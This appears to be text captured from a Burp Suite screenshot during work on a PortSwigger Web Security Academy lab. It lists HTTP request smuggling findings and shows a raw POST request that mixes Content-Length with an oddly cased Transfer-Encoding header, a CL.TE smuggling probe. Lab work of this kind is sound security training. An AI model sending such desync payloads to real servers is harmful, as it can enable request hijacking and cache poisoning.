 23:41:06 14 Mar 2023 Issue found Dual path supported v2: 200-404-200|| https://0a85002604cb3879.
23:41:03 14 Mar 2023 Issue found HTTP/2 TE desync v10a h2path https://0a85002604cb3879.
23:40:32 14 Mar 2023 Issue found HTTP Request Smuggling Confirmed: bodyConcat -mu... https://0a85002604cb3879.
23:40:29 14 Mar 2023 Issue found HTTP Request Smuggling Confirmed: headerConcat -... https://0a85002604cb3879.
23:40:16 14 Mar 2023 Issue found Possible HTTP Request Smuggling: CL.TE multiCase (... https://0a85002604cb3879.
23:33:41 14 Mar 2023 Issue found Cacheable HTTPS response https://incoming.telemetry...
23:33:14 14 Mar 2023 Issue found Base64-encoded data in parameter https://www.youtube.com
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a85002604cb3879c02763eb008b000c.web-security-academy.net
3 Cookie: session=8BhiJUCmEESZeQgUu9Dynl6vtNDmqAtN
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18 Connection: close
19
20 3
21 x=y
22 0
23
24
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 1
Request Headers 17
Search... 0 highlights
Memory: 340.9MB Disk: 72.7MB